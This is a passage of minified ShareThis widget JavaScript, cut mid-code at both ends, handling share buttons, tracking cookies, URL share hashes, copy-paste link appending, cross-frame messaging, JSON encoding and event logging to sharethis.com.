m=q;if(typeof(g)!="undefined"){m=g}if(typeof(m.doNotHash)!="undefined"&&m.doNotHash!=null){f.doNotHash=m.doNotHash}if(typeof(d.via)!="undefined"&&d.via!=null){f.via=d.via}f.service=q.service;f.type=q.type;if(stlib.data){var k=stlib.json.encode(stlib.data.pageInfo);var j=stlib.json.encode(stlib.data.shareInfo);if(stlib.browser.isFirefox()&&!stlib.browser.firefox8Version()){k=encodeURIComponent(encodeURIComponent(k));j=encodeURIComponent(encodeURIComponent(j))}else{k=encodeURIComponent(k);j=encodeURIComponent(j)}f.pageInfo=k;f.shareInfo=j}for(var n in f){var e=document.createElement("input");e.setAttribute("type","hidden");e.setAttribute("name",n);e.setAttribute("value",f[n]);b.appendChild(e)}document.body.appendChild(b);b.submit();return true}if(q.service=="email"){var h=a+"%0A%0a";h+="Sent using ShareThis";var p="mailto:?";p+="Subject="+l;p+="&body="+h;var b=document.createElement("form");b.setAttribute("method","POST");b.setAttribute("action",p);document.body.appendChild(b);b.submit();return true}return false}};stlib.browser.mobile.init();stlib.cookie={setCookie:function(e,o,q){var d=(navigator.userAgent.indexOf("Safari")!=-1&&navigator.userAgent.indexOf("Chrome")==-1);var b=(navigator.userAgent.indexOf("MSIE")!=-1);if(d||b){var s=(q)?q*24*60*60:0;var l=document.createElement("div");l.setAttribute("id",e);l.setAttribute("type","hidden");document.body.appendChild(l);var a=document.getElementById(e),f=document.createElement("form");try{var n=document.createElement('<iframe name="'+e+'" ></iframe>')}catch(m){n=document.createElement("iframe")}n.name=e;n.src="javascript:false";n.style.display="none";a.appendChild(n);f.action=(("https:"==document.location.protocol)?"https://sharethis.com/":"http://sharethis.com/")+"account/setCookie.php";f.method="POST";var k=document.createElement("input");k.setAttribute("type","hidden");k.setAttribute("name","name");k.setAttribute("value",e);f.appendChild(k);var r=document.createElement("input");r.setAttribute("type","hidden");r.setAttribute("name","value");r.setAttribute("value",o);f.appendChild(r);var p=document.createElement("input");p.setAttribute("type","hidden");p.setAttribute("name","time");p.setAttribute("value",s);f.appendChild(p);f.target=e;a.appendChild(f);f.submit()}else{if(q){var j=new Date();j.setTime(j.getTime()+(q*24*60*60*1000));var g="; expires="+j.toGMTString()}else{var g=""}var h=e+"="+escape(o)+g;h+="; domain="+escape(".sharethis.com")+";path=/";document.cookie=h}},getCookie:function(b){var a=document.cookie.match("(^|;) ?"+b+"=([^;]*)(;|$)");if(a){return(unescape(a[2]))}else{return false}},deleteCookie:function(e){var d=(navigator.userAgent.indexOf("Safari")!=-1&&navigator.userAgent.indexOf("Chrome")==-1);var b=(navigator.userAgent.indexOf("MSIE")!=-1);if(d||b){var h=document.createElement("div");h.setAttribute("id",e);h.setAttribute("type","hidden");document.body.appendChild(h);var a=document.getElementById(e),f=document.createElement("form");try{var l=document.createElement('<iframe name="'+e+'" ></iframe>')}catch(j){l=document.createElement("iframe")}l.name=e;l.src="javascript:false";l.style.display="none";a.appendChild(l);f.action=(("https:"==document.location.protocol)?"https://sharethis.com/":"http://sharethis.com/")+"account/deleteCookie.php";f.method="POST";var g=document.createElement("input");g.setAttribute("type","hidden");g.setAttribute("name","name");g.setAttribute("value",e);f.appendChild(g);f.target=e;a.appendChild(f);f.submit()}else{var m="/";var k=".sharethis.com";document.cookie=e.replace(/^\s+|\s+$/g,"")+"="+((m)?";path="+m:"")+((k)?";domain="+k:"")+";expires=Thu, 01-Jan-1970 00:00:01 GMT"}},deleteAllSTCookie:function(){var e=document.cookie;e=e.split(";");for(var g=0;g<e.length;g++){var d=e[g];d=d.split("=");if(!/st_optout/.test(d[0])){var f=d[0];var j="/";var h=".edge.sharethis.com";document.cookie=f+"=;path="+j+";domain="+h+";expires=Thu, 01-Jan-1970 00:00:01 GMT"}}},setFpcCookie:function(a,h){var d=new Date;var k=d.getFullYear();var g=d.getMonth()+9;var j=d.getDate();var e=a+"="+escape(h);if(k){var b=new Date(k,g,j);e+="; expires="+b.toGMTString()}var f=stlib.cookie.getDomain();e+="; domain="+escape(f)+";path=/";document.cookie=e},getFpcCookie:function(b){var a=document.cookie.match("(^|;) ?"+b+"=([^;]*)(;|$)");if(a){return(unescape(a[2]))}else{return false}},getDomain:function(){var b=document.domain.split(/\./);var a="";if(b.length>1){a="."+b[b.length-2]+"."+b[b.length-1]}return a}};stlib.fpc={cookieName:"__unam",cookieValue:"",createFpc:function(){if(!document.domain||document.domain.search(/\.gov/)>0){return false}var j=stlib.cookie.getFpcCookie(stlib.fpc.cookieName);if(j==false){var d=Math.round(Math.random()*2147483647);d=d.toString(16);var g=(new Date()).getTime();g=g.toString(16);var f=window.location.hostname.split(/\./)[1];if(!f){return false}var h="";h=stlib.fpc.determineHash(f)+"-"+g+"-"+d+"-1";j=h}else{var b=j;var a=b.split(/\-/);if(a.length==4){var e=Number(a[3]);e++;j=a[0]+"-"+a[1]+"-"+a[2]+"-"+e}}stlib.cookie.setFpcCookie(stlib.fpc.cookieName,j);stlib.fpc.cookieValue=j;return j},determineHash:function(b){var f=0;var e=0;for(var d=b.length-1;d>=0;d--){var a=parseInt(b.charCodeAt(d));f=((f<<8)&268435455)+a+(a<<12);if((e=f&161119850)!=0){f=(f^(e>>20))}}return f.toString(16)}};stlib.validate={regexes:{notEncoded:/(%[^0-7])|(%[0-7][^0-9a-f])|["{}\[\]\<\>\\\^`\|]/gi,tooEncoded:/%25([0-7][0-9a-f])/gi,publisher:/^(([a-z]{2}(-|\.))|)[0-9a-f]{8}-[0-9a-f]{4}-[0-9a-f]{4}-[0-9a-f]{4}-[0-9a-f]{12}$/i,url:/^(http|https):\/\/([a-z0-9!'\(\)\*\.\-\+:]*(\.)[a-z0-9!'\(\)\*\.\-\+:]*)((\/[a-z0-9!'\(\)\*\.\-\+:]*)*)/i,fpc:/^[0-9a-f]{7}-[0-9a-f]{11}-[0-9a-f]{7,8}-[0-9]*$/i,sessionID:/^[0-9]*\.[0-9a-f]*$/i,title:/.*/,description:/.*/,buttonType:/^(chicklet|vcount|hcount|large|custom|button|)$/,comment:/.*/,destination:/.*/,source:/.*/,image:/(^(http|https):\/\/([a-z0-9!'\(\)\*\.\-\+:]*(\.)[a-z0-9!'\(\)\*\.\-\+:]*)((\/[a-z0-9!'\(\)\*\.\-\+:]*)*))|^$/i,sourceURL:/^(http|https):\/\/([a-z0-9!'\(\)\*\.\-\+:]*(\.)[a-z0-9!'\(\)\*\.\-\+:]*)((\/[a-z0-9!'\(\)\*\.\-\+:]*)*)/i,sharURL:/(^(http|https):\/\/([a-z0-9!'\(\)\*\.\-\+:]*(\.)[a-z0-9!'\(\)\*\.\-\+:]*)((\/[a-z0-9!'\(\)\*\.\-\+:]*)*))|^$/i}};if(typeof(stlib.data)=="undefined"){stlib.data={bInit:false,publisherKeySet:false,pageInfo:{},shareInfo:{},resetPageData:function(){stlib.data.pageInfo.fpc="ERROR";stlib.data.pageInfo.sessionID="ERROR";stlib.data.pageInfo.hostname="ERROR";stlib.data.pageInfo.location="ERROR"},resetShareData:function(){stlib.data.shareInfo={};stlib.data.shareInfo.url="ERROR";stlib.data.shareInfo.sharURL="";stlib.data.shareInfo.buttonType="ERROR";stlib.data.shareInfo.destination="ERROR";stlib.data.shareInfo.source="ERROR"},resetData:function(){stlib.data.resetPageData();stlib.data.resetShareData()},validate:function(){var a=stlib.validate.regexes;function b(f,h){if(h!=encodeURIComponent(h)){a.notEncoded.test(h)?_$de(f+" not encoded"):null;a.tooEncoded.test(h)?_$de(f+" has too much encoding"):null}var g=a[f]?a[f].test(decodeURIComponent(h)):true;if(!g){_$de(f+" failed validation")}}var d=stlib.data.pageInfo;var e;for(e in d){b(e,d[e])}d=stlib.data.shareInfo;for(e in d){b(e,d[e])}},init:function(){if(!stlib.data.bInit){stlib.data.bInit=true;stlib.data.resetData();stlib.data.set("url",document.location.href,"shareInfo");var g="";stlib.hash.init();stlib.data.set("shareHash",stlib.hash.shareHash,"pageInfo");stlib.data.set("incomingHash",stlib.hash.incomingHash,"pageInfo");if(!stlib.hash.doNotHash){g="#"+stlib.data.get("shareHash","pageInfo")}var f=stlib.hash.updateParams();stlib.data.set("url",f+g,"shareInfo");if(stlib.data.publisherKeySet!=true){stlib.data.set("publisher","ur.00000000-0000-0000-0000-000000000000","pageInfo")}stlib.fpc.createFpc();stlib.data.set("fpc",stlib.fpc.cookieValue,"pageInfo");var b=(new Date()).getTime().toString();var h=Number(Math.random().toPrecision(5).toString().substr(2)).toString();stlib.data.set("sessionID",b+"."+h,"pageInfo");stlib.data.set("hostname",document.location.hostname,"pageInfo");stlib.data.set("location",document.location.pathname,"pageInfo");var e=document.referrer;var j=e.replace("http://","").replace("https://","").split("/");var d=j.shift();var a=j.join("/");stlib.data.set("refDomain",d,"pageInfo");stlib.data.set("refQuery",a,"pageInfo")}},setPublisher:function(a){stlib.data.set("publisher",a,"pageInfo");stlib.data.publisherKeySet=true},setSource:function(d,a){var b="";if(a){if(a.toolbar){b="toolbar"+d}else{if(a.page&&a.page!="home"&&a.page!=""){b="chicklet"+d}else{b="button"+d}}}else{b=d}stlib.data.set("source",b,"shareInfo")},set:function(a,d,b){_$d_();_$d1("Setting: "+a+": "+d);if(typeof(d)=="number"||typeof(d)=="boolean"){stlib.data[b][a]=d}else{if(typeof(d)=="undefined"||d==null){_$d1("Value undefined or null")}else{stlib.data[b][a]=encodeURIComponent(decodeURIComponent(unescape(d.replace(/<[^<>]*>/gi," ")).replace(/%/gi,"%25")));if(a=="url"||a=="location"||a=="image"){try{stlib.data[b][a]=encodeURIComponent(decodeURIComponent(decodeURI(d.replace(/<[^<>]*>/gi," ")).replace(/%/gi,"%25")))}catch(f){stlib.data[b][a]=encodeURIComponent(decodeURIComponent(unescape(d.replace(/<[^<>]*>/gi," ")).replace(/%/gi,"%25")))}}}}},get:function(a,b){if(stlib.data[b]&&stlib.data[b][a]){return decodeURIComponent(stlib.data[b][a])}else{return false}},unset:function(a,b){if(stlib.data[b]&&typeof(stlib.data[b][a])!="undefined"){delete stlib.data[b][a]}}};stlib.data.resetData()}stlib.hash={doNotHash:true,hashAddressBar:false,doNotCopy:true,prefix:"sthash",shareHash:"",incomingHash:"",validChars:["1","2","3","4","5","6","7","8","9","0","A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z","a","b","c","d","e","f","g","h","i","j","k","l","m","n","o","p","q","r","s","t","u","v","w","x","y","z"],servicePreferences:{linkedin:"param",stumbleupon:"param",bebo:"param"},hashDestination:function(b){if(b=="copy"){return"dpuf"}var d=b.substring(0,2)+b.substring(b.length-2,b.length);var a=function(e,f){if(e.charCodeAt(f)==122){return"a"}return String.fromCharCode(e.charCodeAt(f)+1)};return a(d,0)+a(d,1)+a(d,2)+a(d,3)},getHash:function(){var d=false;var b="";var e=document.location.href;e=e.split("#").shift();var a=e.split("?");if(a.length>1){a=a[1].split("&");for(arg in a){try{if(a[arg].substring(0,6)=="sthash"){d=true;b=a[arg]}}catch(f){}}if(d){return b}else{return document.location.hash.substring(1)}}else{return document.location.hash.substring(1)}},stripHash:function(a){var b=a;b=b.split("#");if(b.length>1){return b[1]}else{return""}},clearHash:function(){if(stlib.hash.validateHash(document.location.hash)){if(window.history&&history.replaceState){history.replaceState(null,"ShareThis","#")}else{if((/MSIE/).test(navigator.userAgent)){window.location.replace("#")}else{document.location.hash=""}}}},init:function(){var b="";var a=stlib.hash.validChars.length;for(i=0;i<8;i++){b+=stlib.hash.validChars[Math.random()*a|0]}if(stlib.hash.getHash()==""){stlib.hash.shareHash=stlib.hash.prefix+"."+b}else{var d=stlib.hash.getHash().split(".");var e=d.shift();if(e==stlib.hash.prefix||e==stlib.hash.prefix){stlib.hash.incomingHash=stlib.hash.getHash();stlib.hash.shareHash=stlib.hash.prefix+"."+d.shift()+"."+b}else{stlib.hash.shareHash=stlib.hash.prefix+"."+b}}if(!stlib.hash.doNotHash&&stlib.hash.hashAddressBar){if(document.location.hash==""||stlib.hash.validateHash(document.location.hash)){if(window.history&&history.replaceState){history.replaceState(null,"ShareThis","#"+stlib.hash.shareHash+".dpbs")}else{if((/MSIE/).test(navigator.userAgent)){window.location.replace("#"+stlib.hash.shareHash+".dpbs")}else{document.location.hash=stlib.hash.shareHash+".dpbs"}}}}else{stlib.hash.clearHash()}if(!stlib.hash.doNotHash&&!stlib.hash.doNotCopy){stlib.hash.copyPasteInit()}},checkURL:function(){var a=stlib.data.get("destination","shareInfo");var f=stlib.hash.updateParams(a);var d="."+stlib.hash.hashDestination(a);stlib.hash.updateDestination(d);if(!stlib.hash.doNotHash&&typeof(stlib.data.pageInfo.shareHash)!="undefined"){var b=stlib.data.get("url","shareInfo");var g=stlib.hash.stripHash(b);if(stlib.hash.validateHash(g)||g==""){if(typeof(stlib.hash.servicePreferences[a])!="undefined"){if(stlib.hash.servicePreferences[a]=="param"){_$d1("Don't use hash, use params");_$d2(f);if(f.split("?").length>1){var e=f.split("?")[1].split("&");var h=false;for(arg in e){if(e[arg].split(".")[0]=="sthash"){h=true}}if(h){stlib.data.set("url",f,"shareInfo")}else{stlib.data.set("url",f+"&"+stlib.data.pageInfo.shareHash,"shareInfo")}}else{stlib.data.set("url",f+"?"+stlib.data.pageInfo.shareHash,"shareInfo")}if(a=="linkedin"){if(stlib.data.get("sharURL","shareInfo")!=""){stlib.data.set("sharURL",stlib.data.get("url","shareInfo"),"shareInfo")}}}else{_$d1("Using Hash");stlib.data.set("url",f+"#"+stlib.data.pageInfo.shareHash,"shareInfo")}}else{_$d1("Not using custom destination hash type");stlib.data.set("url",f+"#"+stlib.data.pageInfo.shareHash,"shareInfo")}}}},updateParams:function(a){var g=stlib.data.get("url","shareInfo").split("#").shift();var f=/(\?)sthash\.[a-zA-z0-9]{8}\.[a-zA-z0-9]{8}/;var e=/(&)sthash\.[a-zA-z0-9]{8}\.[a-zA-z0-9]{8}/;var d=/(\?)sthash\.[a-zA-z0-9]{8}/;var b=/(&)sthash\.[a-zA-z0-9]{8}/;if(f.test(g)){g=g.replace(f,"?"+stlib.data.pageInfo.shareHash)}else{if(e.test(g)){g=g.replace(e,"&"+stlib.data.pageInfo.shareHash)}else{if(d.test(g)){g=g.replace(d,"?"+stlib.data.pageInfo.shareHash)}else{if(b.test(g)){g=g.replace(b,"&"+stlib.data.pageInfo.shareHash)}}}}return g},updateDestination:function(b){var a=/sthash\.[a-zA-z0-9]{8}\.[a-zA-z0-9]{8}\.[a-z]{4}/;var d=/sthash\.[a-zA-z0-9]{8}\.[a-z]{4}/;_$d_();_$d1("Updating Destination");if(a.test(stlib.data.pageInfo.shareHash)){_$d2(stlib.data.pageInfo.shareHash.substring(0,24));stlib.data.pageInfo.shareHash=stlib.data.pageInfo.shareHash.substring(0,24)+b}else{if(d.test(stlib.data.pageInfo.shareHash)){_$d2(stlib.data.pageInfo.shareHash.substring(0,15));stlib.data.pageInfo.shareHash=stlib.data.pageInfo.shareHash.substring(0,15)+b}else{stlib.data.pageInfo.shareHash+=b}}},validateHash:function(a){var b=/[\?#&]?sthash\.[a-zA-z0-9]{8}\.[a-zA-z0-9]{8}$/;var d=/[\?#&]?sthash\.[a-zA-z0-9]{8}\.[a-zA-z0-9]{8}\.[a-z]{4}$/;var e=/[\?#&]?sthash\.[a-zA-z0-9]{8}\.[a-z]{4}$/;var f=/[\?#&]?sthash\.[a-zA-z0-9]{8}$/;return f.test(a)||e.test(a)||d.test(a)||b.test(a)},appendHash:function(a){var b=stlib.hash.stripHash(a);if(stlib.data.pageInfo.shareHash&&(stlib.hash.validateHash(b)||b=="")){a=a.replace("#"+b,"")+"#"+stlib.data.pageInfo.shareHash}else{}return a},copyPasteInit:function(){var a=document.getElementsByTagName("body")[0];var d=document.createElement("div");d.style.position="absolute";d.style.top="-1999px";d.style.left="-1988px";a.appendChild(d);d.innerHTML="ShareThis Copy and Paste";var b=document.location.href.split("#").shift();var e="#"+stlib.hash.shareHash;if(document.addEventListener){a.oncopy=function(j){if(typeof(Tynt)!="undefined"){return}var h=document.getSelection();var g=h.getRangeAt(0).cloneContents();d.innerHTML="";d.appendChild(g);if((h+"").trim().length==0){}else{if(d.innerHTML==(h+"")){d.innerHTML=stlib.hash.selectionModify(h)}else{d.innerHTML+=stlib.hash.selectionModify(h,true)}}var f=document.createRange();f.selectNodeContents(d);var k=h.getRangeAt(0);h.removeAllRanges();h.addRange(f);setTimeout(function(){h.removeAllRanges();h.addRange(k)},0)}}else{if(document.attachEvent){}}},logCopy:function(a,b){stlib.data.resetShareData();stlib.data.set("url",a,"shareInfo");stlib.data.setSource("copy");stlib.data.set("destination","copy","shareInfo");stlib.data.set("buttonType","custom","shareInfo");if(b){stlib.data.set("description",b,"shareInfo")}stlib.sharer.share()},selectionModify:function(p,n){p=""+p;_$d_();_$d1("Copy Paste");var o=/^((http|https):\/\/([a-z0-9!'\(\)\*\.\-\+:]*(\.)[a-z0-9!'\(\)\*\.\-\+:]*)((\/[a-z0-9!'\(\)\*\.\-\+:]*)*))/i;var h=/^([a-z0-9!'\(\)\*\.\-\+:]*(\.)[a-z0-9!'\(\)\*\.\-\+:]*)((\/[a-z0-9!'\(\)\*\.\-\+:]*)*)/i;var f=/^\+?1?[\.\-\\)_\s]?[\\(]?[0-9]{3}[\.\-\\)_\s]?[0-9]{3}[\.\-_\s]?[0-9]{4}$|^[0-9]{3}[\.\-_\s]?[0-9]{4}$/;var k=/^[0-9]{3}[\.\-_\s]?[0-9]{8}$/;var m=/^[0-9]{2}[\.\-_\s]?[0-9]{4}[\.\-_\s]?[0-9]{4}$/;var d=/[\-_\.a-z0-9]+@[\-_\.a-z0-9]+\.[\-_\.a-z0-9]+/i;var g=/[\s@]/;var b=document.location.href.split("#").shift();var j="#"+stlib.hash.shareHash;var a="";var l="";var e="";if(typeof(n)=="undefined"&&((o.test(p)||h.test(p))&&!g.test(p.trim()))){_$d2("is Url");if(p.match(/#/)==null||stlib.hash.validateHash(p)){l=p.split("#")[0]+j+".dpuf";e=l}else{l=p;e=l}}else{_$d2("is Not Url");if(document.location.hash==""||(/^#$/).test(document.location.hash)||stlib.hash.validateHash(document.location.hash)){l=b+j+".dpuf"}else{l=document.location.href}e=p;if(p.length>50){a=" - See more at: "+l+"";if(!f.test(p)&&!k.test(p)&&!m.test(p)&&!d.test(p)){e+=a}}}if(p.length>140){p=p.substring(0,137)+"..."}stlib.hash.logCopy(l,p);return((n&&n==true)?a:e)}};stlib.pump=function(a,d,e){var b=this;this.isIframeReady=false;this.isIframeSending=false;this.getHash=function(f){var g=f.split("#");g.shift();return g.join("#")};this.broadcastInit=function(f){this.destination=f;_$d_("---------------------");_$d1("Initiating broadcaster:");_$d(this.destination)};this.broadcastSendMessage=function(f){_$d_("---------------------");_$d1("Initiating Send:");if(this.destination===window){if(stlib.browser.ieFallback){window.location.replace(window.location.href.split("#")[0]+"#"+f);_$d2("child can't communicate with parent");return}_$d2("Iframe to publisher: "+f);parent.postMessage("#"+f,document.referrer)}else{_$d2("Publisher to Iframe: "+f);if(stlib.browser.ieFallback){if(this.destination.contentWindow){this.destination.contentWindow.location.replace(this.destination.src+"#"+f);this.isIframeSending=true}return}this.destination.contentWindow.postMessage("#"+f,this.destination.src)}};this.receiverInit=function(h,l){_$d_("---------------------");_$d1("Initiating Receiver:");_$d(h);if(stlib.browser.ieFallback){this.callback=l;this.source=h;if(h===window){window.location.replace(window.location.href.split("#")[0]+"#");this.currentIframe=window.location.hash;var g="receiver"+stlib.functionCount;stlib.functions[g]=function(n){if(""!=window.location.hash&&"#"!=window.location.hash){var m=window.location.hash;n(m);window.location.replace(window.location.href.split("#")[0]+"#")}};stlib.functionCount++;var k="callback"+stlib.functionCount;stlib.functions[k]=l;stlib.functionCount++;setInterval("stlib.functions['"+g+"'](stlib.functions['"+k+"'])",200)}else{}var j=window.addEventListener?"addEventListener":"attachEvent";var f=j=="attachEvent"?"onmessage":"message";window[j](f,function(m){if(h==window){}else{if(m.origin.indexOf("sharethis.com")!=-1){if(m.data.match(/#Pinterest Click/)){stlib.sharer.sharePinterest()}}}},false);return}var j=window.addEventListener?"addEventListener":"attachEvent";var f=j=="attachEvent"?"onmessage":"message";window[j](f,function(m){if(h==window){_$d1("arrived in iframe from:");_$d(m.origin);if(m.data.match(/#fragmentPump/)||m.data.match(/#Buttons Ready/)||m.data.match(/#Widget Ready/)||m.data.indexOf("#light")==0||m.data.indexOf("#widget")==0||m.data.indexOf("#popup")==0||m.data.indexOf("#show")==0||m.data.indexOf("#init")==0||m.data.indexOf("#test")==0||m.data.indexOf("#data")==0){l(m.data)}}else{if(m.origin.indexOf("sharethis.com")!=-1){_$d1("arrived in parent from:");_$d(m.origin);if(m.data.match(/#fragmentPump/)||m.data.match(/#Buttons Ready/)||m.data.match(/#Widget Ready/)||m.data.indexOf("#light")==0||m.data.indexOf("#widget")==0||m.data.indexOf("#popup")==0||m.data.indexOf("#show")==0||m.data.indexOf("#init")==0||m.data.indexOf("#test")==0||m.data.indexOf("#data")==0){l(m.data)}else{if(m.data.match(/#Pinterest Click/)){stlib.sharer.sharePinterest()}}}else{_$d1("discarded event from:");_$d(m.origin)}}},false)};this.broadcastInit(a);this.receiverInit(d,e)};stlib.json={c:{"\b":"b","\t":"t","\n":"n","\f":"f","\r":"r",'"':'"',"\\":"\\","/":"/"},d:function(a){return a<10?"0".concat(a):a},e:function(c,f,e){e=eval;delete eval;if(typeof eval==="undefined"){eval=e}f=eval(""+c);eval=e;return f},i:function(d,b,a){return 1*d.substr(b,a)},p:["","000","00","0",""],rc:null,rd:/^[0-9]{4}\-[0-9]{2}\-[0-9]{2}T[0-9]{2}:[0-9]{2}:[0-9]{2}$/,rs:/(\x5c|\x2F|\x22|[\x0c-\x0d]|[\x08-\x0a])/g,rt:/^([0-9]+|[0-9]+[,\.][0-9]{1,3})$/,ru:/([\x00-\x07]|\x0b|[\x0e-\x1f])/g,s:function(a,b){return"\\".concat(stlib.json.c[b])},u:function(a,b){var e=b.charCodeAt(0).toString(16);return"\\u".concat(stlib.json.p[e.length],e)},v:function(b,a){return stlib.json.types[typeof result](result)!==Function&&(a.hasOwnProperty?a.hasOwnProperty(b):a.constructor.prototype[b]!==a[b])},types:{"boolean":function(){return Boolean},"function":function(){return Function},number:function(){return Number},object:function(a){return a instanceof a.constructor?a.constructor:null},string:function(){return String},"undefined":function(){return null}},$$:function(a){function b(f,d){d=f[a];delete f[a];try{stlib.json.e(f)}catch(e){f[a]=d;return 1}}return b(Array)&&b(Object)},encode:function(){var d=arguments.length?arguments[0]:this,a,h;if(d===null){a="null"}else{if(d!==undefined&&(h=stlib.json.types[typeof d](d))){switch(h){case Array:a=[];for(var g=0,e=0,b=d.length;e<b;e++){if(d[e]!==undefined&&(h=stlib.json.encode(d[e]))){a[g++]=h}}a="[".concat(a.join(","),"]");break;case Boolean:a=String(d);break;case Date:a='"'.concat(d.getFullYear(),"-",stlib.json.d(d.getMonth()+1),"-",stlib.json.d(d.getDate()),"T",stlib.json.d(d.getHours()),":",stlib.json.d(d.getMinutes()),":",stlib.json.d(d.getSeconds()),'"');break;case Function:break;case Number:a=isFinite(d)?String(d):"null";break;case String:a='"'.concat(d.replace(stlib.json.rs,stlib.json.s).replace(stlib.json.ru,stlib.json.u),'"');break;default:var g=0,f;a=[];for(f in d){if(d[f]!==undefined&&(h=stlib.json.encode(d[f]))){a[g++]='"'.concat(f.replace(stlib.json.rs,stlib.json.s).replace(stlib.json.ru,stlib.json.u),'":',h)}}a="{".concat(a.join(","),"}");break}}}return a},decode:function(a){if(typeof(a)=="string"){var d=null;try{if(/^[\],:{}\s]*$/.test(a.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,""))){d=window.JSON&&window.JSON.parse?window.JSON.parse(a):(new Function("return "+a))();return d}else{return null}}catch(b){}}}};try{stlib.json.rc=new RegExp('^("(\\\\.|[^"\\\\\\n\\r])*?"|[,:{}\\[\\]0-9.\\-+Eaeflnr-u \\n\\r\\t])+?$')}catch(z){stlib.json.rc=/^(true|false|null|\[.*\]|\{.*\}|".*"|\d+|\d+\.\d+)$/}stlib.logger={loggerUrl:(("https:"==document.location.protocol)?"https://":"http://")+"l.sharethis.com/",constructParamString:function(){var a=stlib.data.pageInfo;var d="";var b;for(b in a){d+=b+"="+a[b]+"&"}a=stlib.data.shareInfo;for(b in a){d+=b+"="+a[b]+"&"}return d.substring(0,d.length-1)},log:function(e,g){_$d_();_$d1("Log Event PageInfo:");_$d(stlib.data.pageInfo);_$d1("Log Event ShareInfo:");_$d(stlib.data.shareInfo);if(typeof(e)=="undefined"){_$de("event does not exist \nFor help, contact support@sharethis.com");return}if(stlib.data.pageInfo==null||stlib.data.shareInfo==null){_$de("stlib.logger does not have enough info to log \nFor help, contact support@sharethis.com");return}if(!stlib.data.get("url","shareInfo")){_$de("shareThisInfo.url do not exist \nFor help, contact support@sharethis.com");return}if(!stlib.data.get("sessionID","pageInfo")){_$de("sharePageInfo.sessionID do not exist \nFor help, contact support@sharethis.com");return}if(!stlib.data.get("destination","shareInfo")){if(e!="pview"){_$de("shareThisInfo.destination do not exist \nFor help, contact support@sharethis.com");return}}if(!stlib.data.get("buttonType","shareInfo")){if(e!="pview"){_$de("shareThisInfo.type do not exist \nFor help, contact support@sharethis.com");return}}if(!stlib.data.get("source","shareInfo")){_$de("shareThisInfo.source do not exist \nFor help, contact support@sharethis.com");return}if(e=="pview"){stlib.data.unset("destination","shareInfo");stlib.data.unset("buttonType","shareInfo")}else{stlib.data.unset("refDomain","pageInfo");stlib.data.unset("refQuery","pageInfo")}if(typeof(stlib.data.get("counter","shareInfo"))!="undefined"){var d=0;if(stlib.data.get("counter","shareInfo")){d=stlib.data.get("counter","shareInfo")}stlib.data.set("ts"+new Date().getTime()+"."+d,"","shareInfo");stlib.data.unset("counter","shareInfo")}else{stlib.data.set("ts"+new Date().getTime(),"","shareInfo")}var a=(e=="pview")?"pview":"log";var f=stlib.logger.loggerUrl+a+"?event="+e+"&"+stlib.logger.constructParamString();_$d1("Final Log Url:");_$d2(f);var b=new Image(1,1);b.src=f;b.onload=function(){return};g?g():null}};stlib.scriptLoader={loadJavascript:function(b,d){_$d_();_$d1("Loading JS: "+b);var a=stlib.scriptLoader;a.head=document.getElementsByTagName("head")[0];a.scriptSrc=b;a.script=document.createElement("script");a.script.setAttribute("type","text/javascript");a.script.setAttribute("src",a.scriptSrc);a.script.async=true;a.script.onload=d;a.script.onreadystatechange=function(){if(this.readyState=="loaded"){d()}};a.s=document.getElementsByTagName("script")[0];a.s.parentNode.insertBefore(a.script,a.s)},loadCSS:function(b,e){_$d_();_$d1("Loading CSS: "+b);var a=stlib.scriptLoader;var d;a.head=document.getElementsByTagName("head")[0];a.cssSrc=b;a.css=document.createElement("link");a.css.setAttribute("rel","stylesheet");a.css.setAttribute("type","text/css");a.css.setAttribute("href",b);a.css.setAttribute("id",b);setTimeout(function(){e();if(!document.getElementById(b)){d=setInterval(function(){if(document.getElementById(b)){clearInterval(d);e()}},100)}},100);a.head.appendChild(a.css)}};stlib.nativeButtons={supportedNativeButtons:{linkedinfollow:{log:true,config:true,dependencyLoaded:false,dependencyLoading:false,requiredFields:[["st_followId","Profile Id","Enter '207839' for profile id"]]},twitterfollow:{log:false,config:true,requiredFields:[["st_username","Username","Enter 'sharethis' for username"]]},pinterestfollow:{log:true,config:true,requiredFields:[["st_username","Username","Enter 'sharethis' for username"]]},youtube:{log:true,config:true,requiredFields:[["st_username","Username","Enter 'sharethis' for username"]]},foursquaresave:{log:false,config:true,dependencyLoaded:false,dependencyLoading:false},foursquarefollow:{log:false,config:true,requiredFields:[["st_username","Username","Enter 'sharethis' for username"],["st_followId","Follow id","Enter '1234567' for follow id"]]},googleplusfollow:{log:true,config:true,requiredFields:[["st_followId","Page Id","Enter '110967630299632321627' for page id"]]},googleplusadd:{log:true,config:true,requiredFields:[["st_followId","Profile Id","Enter '113842823840690472625' for profile id"]]}},loadService:function(a){if(a=="foursquaresave"||a=="foursquarefollow"){if(stlib.nativeButtons.supportedNativeButtons.foursquaresave.dependencyLoaded==false){if(stlib.nativeButtons.supportedNativeButtons.foursquaresave.dependencyLoading==false){stlib.nativeButtons.supportedNativeButtons.foursquaresave.dependencyLoading=true;var d="http://platform.foursquare.com/js/widgets.js";var b={uid:"606"};if("https:"==document.location.protocol){d="http://platform-s.foursquare.com/js/widgets.js";b.secure=true}(function(){window.___fourSq=b;var e=document.createElement("script");e.type="text/javascript";e.src=d;e.async=true;var f=document.getElementsByTagName("script")[0];e.onload=function(){fourSq.widget.Factory.go();stlib.nativeButtons.supportedNativeButtons.foursquaresave.dependencyLoaded=true;stlib.nativeButtons.supportedNativeButtons.foursquaresave.dependencyLoading=false};e.onreadystatechange=function(){if(this.readyState=="complete"||this.readyState=="loaded"){fourSq.widget.Factory.go();stlib.nativeButtons.supportedNativeButtons.foursquaresave.dependencyLoaded=true;stlib.nativeButtons.supportedNativeButtons.foursquaresave.dependencyLoading=false}};f.parentNode.insertBefore(e,f)})()}}else{fourSq.widget.Factory.go()}}else{if(a=="pinterestfollow"){}else{if(a=="twitterfollow"){}else{if(a=="youtube"){}else{if(a=="linkedinfollow"){if(window.IN&&typeof(window.IN.parse)==="function"){window.IN.parse()}else{if(stlib.nativeButtons.supportedNativeButtons.linkedinfollow.dependencyLoading==false){stlib.nativeButtons.supportedNativeButtons.linkedinfollow.dependencyLoading=true;var d="//platform.linkedin.com/in.js";(function(){var e=document.createElement("script");e.type="text/javascript";e.src=d;e.async=true;var 